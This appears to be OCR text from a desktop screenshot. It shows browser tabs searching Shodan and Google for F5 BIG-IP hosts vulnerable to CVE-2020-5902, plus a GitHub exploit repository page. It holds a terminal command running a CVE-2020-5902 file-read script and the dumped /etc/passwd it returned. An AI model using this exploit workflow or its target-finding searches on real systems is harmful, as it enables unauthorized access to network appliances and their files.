 inbox (5,338) - sankar@
Vodafone Network Sec
Security L3 / Consultan
inurl:my.logout.php3?
bigip - Shodan Search
bigip f5 vulnerabilities
Article: K52145254 - T
Search · CVE-2020-590
exphub/20200708_2.p
github.com/zhzyker/exphub/blob/master/f5/image/20200708_2.png
flarum
zhzy@debian: /debian/archives-tool/web-f5
zhzy@debian:/debian/archives-tool/web-f5$ pc python3 cve-2020-5902_file.py https://
[*] Examples: /etc/passwd
File >>> /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
tmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
systemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:27:27:User for polkitd:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
© 2020 GitHub, Inc.
Terms
Privacy
Security
Status
Help
Contact GitHub
Pricing
API
Training
Blog
Type here to search
ENG
06:42 PM
17-09-2020